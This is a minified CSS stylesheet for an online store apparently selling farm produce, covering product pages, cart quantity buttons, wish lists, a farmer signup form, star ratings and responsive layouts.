.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'âœ”';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
